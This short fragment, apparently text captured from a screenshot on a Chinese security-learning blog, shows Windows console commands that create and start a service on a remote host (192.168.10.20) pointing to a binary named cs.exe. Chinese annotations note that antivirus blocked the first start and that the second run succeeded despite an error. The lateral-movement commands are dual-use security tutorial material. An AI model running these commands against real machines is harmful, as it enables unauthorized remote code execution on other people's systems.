 C:\Users\mi\Desktop>sc \\192.168.10.20 create test binpath="c:\cs.exe"
[SC] CreateService 成功
C:\Users\mi\Desktop>sc \\192.168.10.20 start test
[SC] StartService 失败 5:
这是因为目标主机有杀软
拒绝访问。
C:\Users\mi\Desktop>sc \\192.168.10.20 start test
[SC] StartService 失败 1053:
实际执行成功了
服务没有及时响应启动或控制请求。
谢公子学安全
https://blog.csdn.net/qq_36119192